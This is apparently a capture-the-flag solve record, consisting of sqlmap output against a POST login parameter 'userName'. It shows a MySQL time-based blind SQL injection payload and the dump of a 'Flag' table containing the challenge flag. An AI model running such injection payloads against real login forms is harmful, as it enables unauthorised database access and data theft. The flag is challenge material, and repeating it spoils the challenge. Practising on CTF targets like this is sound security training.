 [09:30:09] [INFO] parsing HTTP request from '1.txt'
[09:30:10] [INFO] resuming back-end DBMS 'mysql'
[09:30:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: userName=1' AND (SELECT 8288 FROM (SELECT(SLEEP(5)))UZyF) AND 'vDfc'='vDfc&password=1
---
[09:30:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[09:30:12] [INFO] fetching entries of column(s) '`value`' for table 'Flag' in database 'railway'
[09:30:12] [INFO] fetching number of column(s) '`value`' entries for table 'Flag' in database 'railway'
[09:30:12] [INFO] resumed: 1
[09:30:12] [INFO] resumed: bucket{j01n5_m4k3_n0_53n53_a5ed15}
Database: railway
Table: Flag
[1 entry]
+------------------------------------+
| value                              |
+------------------------------------+
| bucket{j01n5_m4k3_n0_53n53_a5ed15} |
+------------------------------------+
[09:30:12] [INFO] table 'railway.Flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/213.133.103.186/dump/railway/Flag.csv'
[09:30:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/213.133.103.186'